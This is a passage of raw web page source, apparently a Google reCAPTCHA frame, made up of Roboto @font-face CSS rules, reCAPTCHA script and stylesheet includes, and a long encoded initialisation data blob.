  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="chmnM_bl66mgoy6q_GRBmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="chmnM_bl66mgoy6q_GRBmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="chmnM_bl66mgoy6q_GRBmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5zDo2/[base64]/wrnDqyF2ZgsVfcOnwpEFwoLCuMKEaMONwrfCi8KjwrfClMObNSoFFMKMBsKfSRgKKXvCsiNdwrcJWV/[base64]/Xix0WMOYw4w+BDTCi8OBBcOHw6QJcHPDrhfCm1LCm8KxwoDDpll/VGEXw4dpFxzDjQtNwr0+F8KRw7nDhUTChsOXw7FlwpnCncK3QsKgYVXCgsOcw4PDm8OgcMOqw6PCkcKew40XwrQGwrVxwo/[base64]/CqjbCknHCuG3DosK8Dx8Sw4N5w64YAsK6UcKSNyhUJBzCtAXDkRnDq3bDvGbDrsKTwoFfwoDCisKtHG7DtirCm8KVCTTCm3fDnMKtw7kjPMKBEEI5w4PCgEPDvQzDrcKmY8OhwqfDthUGTknCojPDi0bCtDIAcjDChcOmwqc7w5TDrMKVVw/CsR90KmTDrcKowoLDpm7DvMOFETfDncOSDEdPw5VCw6vDr8KMYWfCvMO3OyI6QcKqBh3DgBXDo8OQD23CvhkqAcKbwonCmMK0UMOcw5/[base64]/DuSw+Lh4IYiQcwoRHRTrDtQPDscKKSQBRJsKYEMKqwp9ddAbDvkHCq14yw5E2dkTDtMO9wqHDjSHDvsOFecOFw4MGDzRLaTbCiwtqwo/DksOiGxXDlcKNCSAnEMOfw7nDhMKMw5HChi3Dq8OPeH/CrsKaw64uwqrCuxXCsMOuCMK9w40/[base64]/[base64]/[base64]/[base64]/DvMOyCGjDu1QaAUXCoGY1Hyd/QGnCn1h5wrYrwq0oXiBYwq9IMMKXd8KWNsOpwrDCt8KNwr7CpXjCggFhw7MMw5cwM2PCsFHCq1EFQMOuwqEKemTCnsO9WcK0bMKlTcKrGsObw4bDhUrClXLDlFdAIcKpXsO/P8ORw7FUCEQow7xYTwRgecO8ai4bDsKIXk9ew7bCiyBZIxd9IMOZwoAdSV/[base64]/wpd9w49NWh7ClQRsBcKuUEkFTRnChsOWwpHDpyLDqcO7w5dJKsKlI8Kgwrsrw5jDrMK/RMK3w4sSw6UYw7dbUHXDuz1iwq4Rw40fwrLDq8KiDcOvwpzDlBobw7F/bMKgWknCtQxOw7kRF10uw7vDsV1OcMK2acOtUcKCI8KgdEjChDDDosO5QMKvfyrDskLDucOoSMOmw6VMAsKyX8KgwoTCmMOYwro5XcOiwp/DpBvCpMOtwoHDl8OIZxcHPxrCiErDrShQUcKWLlDDj8KRwqhMaAscw4TClcKMQ2nCiUJuwrbCnzhZKcK5KsOHwpNMwoBIXjgtwofCvBvCn8KVG1oVfwNdAW/CrMOFVjbDnQPCvkQ6XMOJw5bCgsO1PxR/[base64]/CphMyw5s/[base64]/w7/Dqhg/wqtZw7PDhcO8wrR0wonChsKbH8KJZcKvM8KvCnbDuH95wqDDi0l3USTCg8OgdnF9DcKcNcKKw5wyc3nDoMOxPMOjU2rDhx/[base64]/CkcO/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DtB/Dky1sw5tzSALCgcO+w7jDosKpwqAXWTgmw4VywpDDq8OvwpQNwpURwrbCvm0+w7ZMw5Ndw5kiwpJ9w6HChsK7QmjCpyN8wrFoRCc8wovChMOcCsKwCGTDtsKTc8KhwpDDnMOQAcOsw5XCpsOywp07w60vP8O9w5E9w6lcF3VeMFUrJMK7Wm/DgsOnecOsYcK0w4Upw4cqbwETecKAwrbDtAk9CsK8wqPCs8OMwq3DqyESwonDgG0WwoFpw5oHw6XDvsOuwqMudcKSAFESCDjCmCM2w45aKEZaw6nCusK2w7vCtFMkwo/DssOqNz3CsMKlw7DDqMO/w7TCrC/DhMOKCMOhG8Omwo/[base64]/[base64]/CgsOXdQszwrkJIR1zw5spSkHCgTLDoBozKcOKe8K6w6jDuEXDs8KPwo/[base64]/w5XCjHnCqDMPZTtAIMKsNMO6L8OiesKTwpoaw7zCnsOyNsKdSijDuw4owrcZXMKIwoLDlMOXwqkdwoRzMlvCm1jCiADDjWjCswFiw4QvIzgpEmN6wpQ3RsKVw5TDjGnCusO4IEjDmwDCiybCsX5UZGsqYRRyw7ZaV8OjKsK+w7wGUTXCvsO/[base64]/w6BOYBVDGMOlSMKlRn7DjAlkfVPChS55w5dtZmLDpsOjOsKmwoDDgnXCjMOlw67CpcK9GTYpw7rCvsKFwqdHwpYyBsKrOMOqd8O2w6ArwqvCoTPDqMOuNzjCnEfCncKrSjXDn8O3RcOWw57ChcOqwq0IwoN1f1bDn8OPPT8+wpfCiizCkm/DjBETKjV3wpPDi0owD2TDiQzDrMOydndWw65nVyQKacOBe8OTOUXCn3XDkMO6w4IBwoR8VWhzwqISwr3CuCXCkX4HO8OgfX8zwr1DYsKZHMOMw4XClzNEwpJlw6fCjRXConzDp8K/PHfDvnrCt1VAwrkiSyzClMOMwpAtGMOAw4vDlXXCrw7CjAJ6YMOWbcK8Q8OiLRsAM1BlwqQZwrLDrwMuGcKMwrvDpMOzwrgce8KWF8Kkw6APw4liDcKGwoLDgAnDpBrCisObcw/CvMKvEMKbwoLCtHQHQl7CqXLCpMOVwpJ3HsOObsOpw65swp9Jaw7DtMOle8KCcTFiw5TCvUsfw4UnSX7Cpk9cw6hxw6hjw5VaEQnCjgfDtsOtw7DCmMKew7vCtlrDmMKywrBawox+w7MkJsKnQcO9PsOIbnLCmsOtw5/DjwbCk8KqwoU1w6zClFvDrcKrwojDmMO2wr/CnMOCdMKeOcOfYF8lwp8Cw793ClHCqH/Ch3vCgcOHw7EsWcOafUgvwokfIcOJJwAbw7bDncK7w6LDmsKww6AVZcOFwpXDkArDpMKJQ8OME2/CusKSWz7CqcKkw41UwpTCmMO/w4wBExzCtcObSBEzw4/[base64]/CmMKhJiXDhnd0wpvCmnpyw7RLSkXCpATCrcKUw7/Cu13ChSrDizcnfMKgw4/CvMKlw5vCuCQew4zDsMOecgTDiMKlw5vCpMOZCychwrrDiVEsHgo4wpjDqsOAwqrCsUFIcCjDgALCj8K/WcKEW1Bxw6zDi8KdL8KTwplJw6h7w7nDkHDDrT0ZFV3Du8OfXMKiw4Uzw5TDsGbDmlgXw67Cv0LDp8ONBARtAzZ9NU7Do0JswqvDqGvDtsK9w6fDqw/[base64]/w4HDosOdw7ILw4PClBkiMsKZd8KaL0LDkMOxQE5Tw55FJcOvXHbDkEEpwrs9w7Jqwpd2WF/DrS7CnSzDmwLDpTbDusOrUXp+biRhwq3DklUcw4bCssOhw7odwq/DrMOMfmQnwrFew6BNI8KWJEvDl0jDpMK8OWFcEGTDtMKVRibCrlkVw68Nw4Qley09MznCicKBWSTCg8K7d8OuNMO4wqZJccKlUVs9w5DDpGnClCQjw6ApZy1kw5Y0wq3DjF/[base64]/DoMOAwoZ2w4xGaMOnwrbDgDrCpcKTw47CicOMesOBW3bDqVbChiXDlsOYwpfCpcOQwppDwqUqwq/DvXTCmcKtw7XCq1/Cv8KHJUxhwoFRw6Y2TMKdwqVMWcK+w5XClCLDmnjCkDAdw7w3w4zDqzfCiMKWccOvw7TCk8KEw6tIBhbDv1Nvw4V7w4x7wpxvwrlqK8KlQAPCs8OYwprCusOgUTtBwr1YGy5IwpLCvSHCkHtoWMO/FQDDom3Dt8OJwpvDtzlQw6zDvsOUwqwzPsKDw7zDpSjDqA3DhCAxw7fDqFfCgCw6IcK5AMOowrTDujzDmTfDgsKaw7x/woVJHcOFw50Cw5YVS8KOw6IgEMO/EHhLE8K8I8OeSh0aw5dNwqDDucOswqB+w6rCqi3Diw9Nb0zClD/[base64]/Do1bDpAvDocKYw713fQNtwo82wqnDl8Kew7VBwpfDgwoqwpfCpsO+K0FrwrVVw7UPw5gbwqAJBMKyw5VCcWg/X2bCtE08OWg7wpzCpkRjTGLDpRXDg8KHCcOmU3jCpmNXHsOtwqvCoxcsw6rDkAXDtMO2dcKXaH4vd8OXwq9Rw5I2dsO7WcOJYDHCrsKlF2MtwobDhFJWOsKFw6/[base64]/f8OqchrCrcKGwqlcw7ITwqAIwrlfw4V3wrxuw4d+KVhowrogHXdJbQvCnzkQwp/CiMOkw4DCosKBF8KHacOowrBWwpp7KFrCoxM9Clg5wpLDszcVw4/[base64]/CisK5w58wwrvCuMOPwo5ywo5Xw7sYFMK1w7JjaMKfw7ZmH0HDg0R+KjTDqFPCqDIKw4nCuyjDlMKsw6jClBcQbcKSC3QpVMKla8OGw5bCl8KCw4MEw73CqMOFC0vDum9EwpnDh1xSU8Kdw4R/worCtnDCg3tXXCIgw57DqcOIw4VkwpN/[base64]/CnyjCgXfDjQlkwrXCqMOTwqg/[base64]/CtMK7wrcYwqFAKVBuY8Oww7FMw7IKTSrDj3zDtsK2FTrDk8OqwonCszjDjylffnMuXVHDgEnCn8Krdxt8wqnDksKJGg4uJsOgL00swo10w69dEMOnw7/CrjkFwooEL3HDoiHDocKAw58bZ8KcUMOlwpFGQyjCosOSwqTDv8Kuwr3CnsKPIxTCicKpI8Ozw5c2cHlTBwvDkcKcw4DDosOYwq/DrQ0sCEdOGDjCu8KrFsOxD8O9wqPCicOUwqkSbsOAd8OFw6/Cm8OSw5PCrx4lYsKTECVHNcK9w4kwXcKxbsOaw5HCn8K2ZD1XEjXCvMKrQsOFJVFvCCTDhsOGSkNxFE0uwq9Uwpc+OcOYwqZsw4XDq3pubk/DqcO4woAdw6YdIA1Hw7/DsMOML8KhfjjCtsOGwpLDl8O2w73CmMKywrvCkCPDnsKKwpMGwqLCi8KdMH/[base64]/CmV9Vwr0MHcKCw70nw6EwZXVuFygRw6oPNMK2w5nDrz0zXDrCksKCZkXCkMOGw7xiHUVEMl7CnGzChcKbw6XDtMKWKMOtw4hVw73ChcKjMsOzVcOtHlpSw554F8Oqwq5Hw77CjmXCmsKEMsKbwrjDgF/DunnCgsK4YmcVwqcwfTjCkn/DngLChcKFFnoywoHCvxDCncOHw5HDo8K7FXUBWcOPwrfCgQLDrcOWNjxlwqNewpvDqADDtgpsV8OhwrjCrMK8HGPDuMKlXhXDrsOXQQjCoMOFS3HCsGQ4HMOuX8Ojwr3DlcKbwobClnbDn8KawoNLc8ODwqVMw6nCilfCuQDDk8KxJFXCpRTDk8KucxfDksKjw6/CtG4ZJsO6UFLDjsK2QsKOSsK+w7dDwpd8wqzCucKHwqjCscOQwpp7wpzCu8ONwpHDkDTDoXNvXywXSGlowo5lesOtwoNPw7vDuSEgJU7CoWg8w5NAwp9Kw5DDuxPDmlMyw4jDq3w/woDDm3jDjmpGwoxgw48qw5U+Nl/CgsKyVMOGwprCisOLwpoIwqxNazE7UDded1/CtQc/[base64]/E2DDnsOUXsOECcO1YsKrw73DgzBWw4HCvMKSwpJXwoLCq2HDpcK8SMOawrt3wqjCuQHCt30EbD7CnMKpw5huaGPCv2HDh8KJZFjDkg4VOXTDmiPDlcOVw6IWHzgaP8KqwpvDojABwp/CqMOewqkDw7kmwpIMwog0acKlwrHDi8Oxw5UFLDxzbcKaTnbCrsKTUcOuw7UdwpMGw4lfGmd7wrLDssKWw5nDpQlyw7BBw4Qmw68zw47CkB/DvxrDkcKHTQ/[base64]/wo7CmsOPw7Qrw6nDokfDt18yRjkEw7zDjgbDt8Ojw5TCkMKWXcOYw4I6Gi5Nwp0lPERFDiFcQcO+IBvDjcKXdFBcwo0RwojDvsKdTMKMYznClCxiw60HD1XCsGcWW8OVwrHDvXPCv3FAcMOWWgl3wrfDrWM/w7wwUMKQwovCnMO2AsO1w4PCv3TDh25TwqNIw4vDksO6wr9/EMKgw6fDksKXw6AdCsKLVsOXBV/Cnj/CjsKgw5RwV8OIEcKyw7ElCcKiw5bDm39ywrzDpR/[base64]/Co8KdZirDgcKuwpfDoW0IHsOBJEAMPcOKMjLCl8K6WsKTfMKuB3HCmzbChMKkYnYcZAR7wo4jc2lPw5rCnEnClwTDkiXCvQtzJMOdHG4Fw698wpbDq8KJw4jDh8KoSj1Swq/DpSZNw6E+RiBBDDbCnUPCh1HCt8OIwokew4XDlcO7w4NdWTUISMOAw5fCmibDvT3CncKHIsKgwrLDlknDv8KnesKCwp06DAQdfMOew5sMKhLDscOPD8Kewp/DvWoqACfCryIgwr1Kw6jDnjHChiMfwpbDksK6w61DwrHCpk0SBMOsMWkXwphfMcKzeynCsMKseC/DlX4jw4dgGMO6AcOQw68/[base64]/[base64]/wpkuw63CmxvCmjJ7w4zCqcKyw7zDncOBwo/Ds8KbMkfCn8KfeFQsCMKoNMKjGQPCgcKKw7lZwovCusOLw47DuRZdasKOHMK/w6/CvsKtLjLCrR5ew7fDqsK8wrLDscKPwoohwoENwrvDgsOXw5vDjsKAJ8KgQSTDiMK8AcKXDx/Dl8KkIF3ClMOCYmnCkMKtQ8K8a8ONwospw7ULw6JgwrnDvBXCo8OLTMK5w7DDuxPDmyE+CQDCjl4Ubi3DnTbCtmLDqCnDgsKxw4JDw7rCpMO8wqgiw7wldngTw5gtGMORWcOyH8KtwqsDw7U/[base64]/DusK7w6g1KkkIMMKAw5rCt8OJw6nClcKGwr3Co0cDU8O8w7hQw6vDocKSAWp4wqnDkRN+OcK+w6bDpMOAKMOyw7MqCcOcJMKRRlFFw4QmCsOdw7DDkTPDucOXTipQM2cCwqzDgRx3w7HCrDR7AMOnwo9nFcKXw6bDp3/DrcOzwpPDr3phIAvDg8KcNUzDjWdYIgrDv8OXwovDjcOJwqnCvRXCtsOBMwPCmsKpwpcYw4HDp2Nlw68OBMKpXMKYwq3DvMKMd1t5w5vDnwY0UmBhS8Kww69hSMOzwo/CqVXDrRVfM8OgCwDCo8OVwojDr8KtwoXDvl98VRU1XwtRHcKQw5pyblvDssK0LcKJPDrCoDbCkTrClMOiw57CuTPDk8K3wo3CrcO8MsOuOsOCGmTChUUZR8KWw4/[base64]/ZwjCuAXDsyDDpsO2D8OWaMKMQsOqwpR2MMOlw7HDnsOBVw/CuhYNwpHCjnknwoR4w4PDg8KHwrEtFcOyw4LDgnLDtj3DgsKidRhOV8OOwoHDrsKYKjZCwpfCqcOOwpA9N8OgwrbDmFVSwq/[base64]/VcKYwrLCgMKjw4pxwrHCk8OhaMOSwqbCtMOYb17DqMKfwoMWwo82w4IBK1guwoVVI38ILsKVa1PDjgcpWGdWw57DgcO6KcK7VMO9w4s9w6VLw4fCuMK8wrTCl8KOGA/DtQrDrCpXYiPCuMO8w6oISSgIwonChUUDwojCjcKhc8OXwqkOwpZKw7gNwrdpwoTCgVDDp1DCkgrDijXDrAx3LMKeOsKFIW3Dlg/[base64]/CuMK7wpjDvmvCkMOVwo3DpMKbLVMbwr7ChcOywqfDnwpmw5bDk8KAw4XCjSITw4MDI8KtSgrCosKjw4R8RsOgfGXDo3dxCUJvQ8KFw5pacg7DiWzCvilgIQ1/Si/DncOSwqnCl0rCpQYGagdawoIsEXEzwqvCpMKOwr91w6lxw63DtMKCwoAOw74xwoDDpxTCsg/CoMKHwpjDpCPDjjrDkMOAwrgUwoJJwq98NsONwojDsSwJQsKrw48aQ8OMNsOyMsKDWSdKHMKJIsOCb3UERmRHw51zw7jDjW8/WsKmAWcswr1qGwvCjjHDk8OZwoQHwr/Cq8KmwqHDuGfDqFsiwqUpfMOQw7NOw6PDucOGF8KJwqXChDwBw5FKNcKVw6kRZn0Iw43DpcKYXsOIw6IUXAzCncOlZMKfwpLCpsOvw5N/VcOQwoPDr8O/KMK2TF/DlMOfwq/DuSXDvUXDr8KowoXCjsKuUsOWw4LDmsOZXHTDrkXCoSXDmMOtwoZBwoDDsjEjw5FIwpFSC8KZwrfCqxXDscKmM8KAPCNZCMKzLQXCh8KTMjppIcKiL8K9w713wpHCkjR8N8OxwpIZTQ/Dr8Knw7zDusK7wrlww7TCrHs1RsK/[base64]/DicOtw4h0HsO0SiVYPXknwpPDgl7Dn8O4BcOnw5USwoRuwrRdEl7DmxooETVGe3XDgDLDsMOAw70uwqbCrMKTWMKyw7x3wozDkX/CkgjDqCwvHis6WMOOHTchwrHDtXg1OsOKw6EhWmTCtyJHw4wZwrdhaSTCsCQsw7bClcOEwoRQTMKVw6MWLyXDqToAf1YYw73CnMKoQiA6wonDl8OvwoLCn8OYVsKTw7XDtMKXw6Amw6LDhsOow6U0w53DqcO/w7/DgEF2w6/CqCTDqcKvK0rCkgXDgR7CqAZdF8KVEUnCtTZmw4J0w6NSwpTDjko/woZ5wpHDoMOQw48aw5vCtsOqTwQpecKJecOYOMOQwpvCmk/[base64]/SMKCaDhtwqnDnsOJSV0YTgTDjsK6AnvCrQrCjMKHdMO0Bn19wqZ3R8KPw6/Ds2xCLcOkYcKPI2XCucOhwrZBw4/ChFvDlcKZwrY1XwI+w4fDhsKawqZ1w5VHNcObYShkwpPDgcKPD2zDsSjCvx9YS8O+w65bF8ORUX90w5XCmABtQsK2V8ODwpnDk8OjO8KLwoHDt2DCo8OAEE8GcRc/dm3DnT/[base64]/Dm8O7w7HCtyTCoWrCi8O9w77CgBQHU8K9KmPClTTDrsKBw71NwprDqsOwwrcPLFHDgxsawrsZTsO8aVd+UsKwwr1tQsOpwp/DjcOPP0XCu8Khw4bCsxPDpMKdw5nDtcKdwq8Tw6VSZEdUw6zCihdrb8K6w6/CtcKORMOAw7bDosKowq9mclJ5PsO4PMK/[base64]/CisKFwppFwq/DjMK3w63Ds8O5BQkewq1+w6YDDhtMw6RyAMKOFMOzwqhEw4tawoPCuMKhwrECFcOJw6LCrMKNYk/Dt8KrE21Ow44cAgXCtMKtV8OnwrTCpsK8wr/Dnnt1w6vCosKLwpA5w57DvhDCtcOOwrvCusK9wpRNRx3CkzNqaMO8TcKpS8KMJsKoHsO5w5BmIC/DusOoWMOdXANFJsK9w4AXw43Cj8K3wqM+w5vDv8ODw5zDilFcRj1GbAhKDRLCiMOWwp7CmcKjdgpwVAbCgsKyI21ew4p9GXt4w4B6dhN8c8Kew5/CqlIoUMK5NcOQIsKWwo1dw6nDkgslw4rDqMOjUcKDFcKhE8OiwpMUGw/Ck3vCs8KyUMONIQHDtxIZcSYmw4gqw4zCi8Kgw7VnBsOLwq4hwoDCgVcbw5TDsirDlsKORSFqw7paVGMUw7rCoz7CisKIJMKRTSZ3dMOLwo3CngfChMOZbMKLwrfCslXDoVIBN8KtOTPCgsKvwoEIwqvDrGnDjmd7w7hZQSvDkMK+NsO8w4XDjzV/ahBVXcKSecKyFDHCvcKfJ8KIw6xnZMKewox/PsKKwqYlSU7Dr8Oaw4XCt8Ovw5YLfyNMwqnDqFAMV1zCpQEnwo9pwpDDqXF2woc1HGN0w7YiwojDscKkw5rDmRBkw4gGBMKPw78AKcKtwqfCo8KdZsKlwqIZVkVKw6HDuMOqKzjDqsKEw7t7w7zDt10Qw7ZrbMKGwq/[base64]/PsKhdFjCiMKiSgtFwobDmMOww4rCgT3DvcKIQRo0woVSwpHCjGHDtcOEw7HCi8KRwoHDmMKfwp9rV8KUCDxDw4UDdlhuw5Qcwp7CpsObw4tPBcKqNMO3DMKBV2/[base64]/CnjDCklLDv142TMOzcwHCqG08acKnEMOMP8Oqw5zDm8KYJ30Aw6bDk8Ovw5QAVhZTRWTCiD9lw53Cu8KPRV7Ck3tdSzXDuFHDpcKmPww/bVjDjUhfw7MGw5nCn8ODwozDoCfDiMKwNcOUwqfCvxsnwrfCiHTDrF86DlDDvhdKwrIYGcO/w54tw5B3wpsjw58Lw5FLFcKGw5QXw5fDoAY8DHbChsKZQsKlAsOCw49HZcONYGvCj0Iyw7PCvmrDqFhPwoIdw5wJLDc2EwLDrCnDmMOaQ8OLBj3CuMK6w6FwXD4Sw6PDp8K/[base64]/dsOmcsKLwq9BcsKew4UfXcK1wonCljlfV341CnHCqBR9wrFDV1gSKUQ+w512w6nDsSxHH8OsUhvDkQfCmnrDucKscsOiw4ZhfWMdwqoPBlU7EMOtZjclwovCtHM5w69PScKLbHEEMsKQw6PDrsO6w4/[base64]/DpMOMb1hgMsObw6LDmi7CnBE9MnVdw67CvsO5YcOgw741wq96wqFYw6BYKMO/wrLDpcO/dRLDo8OhwpvCksOCMlrDrcKAwqDCuVfDrE7Di8OGbRQNV8KRw7Bmw5rDmlPDmcKfCsKtUEHDjnPDg8KgJsOMMGo+w6ceacKWwrspMMORBhEwwoPClsOvwrpkwqgiTjrDo1IAwpnDgMKDwqXDlcKAwqpbBQTCtMOGC0YIwo/[base64]/CsKkw4/DgcOhEsOpwpLCssKywqXDni0yJxJ2w5zCoEPDj2MMwrBYBWkFw7QncMOdw68cwqXDhMOBeMKIFCVeRyLDuMOIM14CZMK1wqU1e8Ohw67DlngVXMK4H8O5w7jDiVzDiMK7w48lLcKdw5/DtSpCwo/CjsOEwpIYIytvWsOefQ7CsUgDw6AhwqrCgh/Cnh/[base64]/[base64]/[base64]/Di09RT8O5K8OxHRnCukHDnxbCsmXDnUPCiMOrKyFZw7/DhMKpJCXCicOUaMKXwr1lwqfCkcOmwovCr8O2w6fDrsOjCsK+UXnDj8KgTHAbw6DDgCTCq8O9C8K4wrNqwo3CrsKUw44awrLChEwNOsKDw743F1MdU34dZGwqVsOwwphYMSXDuk/[base64]/RMOsCsKmCcO4w4PDuyXDvgMCacOMwrDCjxnDqgEpwqjDosK5w7fCt8KgDUXCk8KJwqoGw6fDqsOZw7jCrhjDoMKGwoPDoiTCh8Kew5XDmFbDpcKZbDvCqsK1wpPDiHzDmAfDky0ow49VNcOSfMODwo/CiD/Cq8Okw7VKbcKWwr3Cq8K8Qmg5wqbChHHCkMKGwpZsw7U7ZMKdMsKOK8O9RB02wqRnW8Kzwo/Ck3DCt0V2woHCnsO4LsOIwrlxGcOveDsOwphzwoEdVMKmBsKUXMOoQipewqHCuMKpFlcJbn1tAWxyUXTCjl85EcOBdMO+wqnDlcK4eRhxfsOoFz4OWMKIwqHDii9QwoN1fRDCsGt9cDvDp8Oaw5zCssKLBVfCmStQYD3DgEjCnMKOHnvDmBQRwo/DnsKjw4zDkWTDvw0uwpjCs8OpwpFmw4zCosO3IsKYJMKmwpnCtMOfNW8oNE3DmsOWBMOvwpFRPsKvO0bDu8O/[base64]/HVbDlBN6JsKiLcKBw70Jwq3CssKAYlDCpWU+w4ZdwrbCm0oWwqljwrQ9HBvDl35RHER2w4bDisKcNsKDbArCqMKCwrw6w4zDoMOhcsKCwrpOw6gMPmwIwpMPFFbCuhDCuyDClSvDgRPDpmA8w5fCtznDt8O/[base64]/DkcKmHcOzc8OlwqPCtwXCt3h+B27Ds8KQWMOzwofCqhTClMKcw7oCwrXCs0DCrhLCvMOxL8KGwpc2ccKRw6DDlMO3wpFvwrjDrzXCvCI3F2AzOyIGUsOLeCPCoC7Dt8KQwpvDgcOtw7wMw63CtVFkwot0woPDqMOaQgQ/PcKDdMOBQsOIwqTDkMOnw7rCsVfCkhA/NMOwFsKAecK1P8OVw7nDtl0TwrjCjU97wq1vw7QYw7HDrMKywpjDo1TCsG7DosO/byrCkCLCm8OWc39gwrJZw5zDucOjwplzNALChMOnMFx/KGEzGcOwwrB1wrdsNGwAw6pdwqPCk8OLw57Du8O9wrF9SMKDw6F3w5TDi8O9w4hqQcODZi/CjMOJwpRiLcKew7XCpMOZcsKZw6tHw4dMw5BBwrbDgcOFw4Zgw5fDjlHCjV8pw4DDuUDCuzBeTHTCnk7DicKQw7jCiHHCjsKPwpTCoUPDtMOiZsOAw7vCisOrajluwpHDpMOhRlrDnlNww7HDtS4Hwq0pES/CqStKw6xNS1zCpD/DnkHClUxFNlc4MsOHw70BIMKTSnHDvsKUw43Dh8ONbMOKPsK/wqPDiwvDqcOiUTcnw4/Dr33Dg8KRD8KNA8Ouw5bCt8KlP8KuwrrCm8OzaMKUw6/[base64]/w5xawqJ7wpTCi8K+wrPCuwYGw4B/bS7DtMKrwp8wBmEGZn1RS2XCpsK7UCAtOAVRasOUPsOKUsK+dw3CnMOSNRTDk8KcJsKTw6DDgxlzPxASwr4UGcO5wqjCkxZEDMOgWCjDgsKOwo1Cw7d/AMOIFjTDmznCiwYCw4gnw5nDi8KkwpbCgGBbfUJ8bcKUHMOcJMOowrjDiAdXw6XCqMOVcHEbV8O+ZsOgwpLDpcOeGAjDq8K+w7gHw5AybzjDr8KCTQvCpEhKwpDCrMKWX8Kfw4vCg0sWw7LDtcK4NcKacMO4w4M5CEbCnRYGTEZbwpXCrCscBcKjw4/[base64]/CggjCnEUiw7xGIcKMw58DwoJUw6BnH8Kpw5XCksOKw7xGSm7DksO3PQs9HcKjecOkJCfDhsKjK8KBKhFzc8KyWWPCksO6wobDmsO0DjvDi8OTw6LDh8K6Zz8awq7CuWnCincXw6MGAsOtw5cJwrtMesKjwovCvibCqxk/[base64]/